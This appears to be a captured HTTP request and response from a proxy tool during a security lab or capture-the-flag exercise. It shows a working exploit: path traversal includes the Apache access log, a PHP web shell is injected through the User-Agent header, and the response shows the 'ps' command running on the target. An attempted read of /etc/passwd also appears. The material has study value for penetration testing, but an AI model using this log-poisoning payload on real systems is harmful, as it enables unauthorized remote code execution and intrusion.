 Request
Pretty Raw Hex
\n
1 GET /?view=dog/../../../../../../var/log/apache2/access.log&ext&c=ps HTTP/1.1
2 Host: 10.10.165.59
3 User-Agent: Mozilla/5.0 (<?php system($_GET['c']); ?>) Gecko/20100101 Firefox/109.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
80 127.0.0.1 - - [29/Sep/2023:15:39:50 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
81 127.0.0.1 - - [29/Sep/2023:15:40:20 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
82 127.0.0.1 - - [29/Sep/2023:15:40:50 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
83 127.0.0.1 - - [29/Sep/2023:15:41:21 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
84 127.0.0.1 - - [29/Sep/2023:15:41:51 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
85 127.0.0.1 - - [29/Sep/2023:15:42:21 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
86 127.0.0.1 - - [29/Sep/2023:15:42:51 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
87 127.0.0.1 - - [29/Sep/2023:15:43:22 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
88 127.0.0.1 - - [29/Sep/2023:15:43:52 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
89 127.0.0.1 - - [29/Sep/2023:15:44:22 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
90 127.0.0.1 - - [29/Sep/2023:15:44:52 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
91 127.0.0.1 - - [29/Sep/2023:15:45:23 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
92 127.0.0.1 - - [29/Sep/2023:15:45:53 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
93 127.0.0.1 - - [29/Sep/2023:15:46:23 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
94 127.0.0.1 - - [29/Sep/2023:15:46:53 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
95 127.0.0.1 - - [29/Sep/2023:15:47:24 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
96 127.0.0.1 - - [29/Sep/2023:15:47:54 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
97 127.0.0.1 - - [29/Sep/2023:15:48:24 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
98 127.0.0.1 - - [29/Sep/2023:15:48:54 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
99 127.0.0.1 - - [29/Sep/2023:15:49:25 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
100 127.0.0.1 - - [29/Sep/2023:15:49:55 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
101 127.0.0.1 - - [29/Sep/2023:15:50:25 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
102 10.10.40.226 - - [29/Sep/2023:15:50:45 +0000] "GET /?view=dog/../../../../../../etc/passwd&ext&c=ps
HTTP/1.1" 200 846 "-" "Mozilla/5.0 ( PID TTY TIME CMD
103 16 ? 00:00:00 apache2
104 17 ? 00:00:00 apache2
105 18 ? 00:00:00 apache2
106 19 ? 00:00:00 apache2
107 20 ? 00:00:00 apache2
108 28 ? 00:00:00 apache2
109 413 ? 00:00:00 sh
110 414 ? 00:00:00 ps
111 ) Gecko/20100101 Firefox/109.0"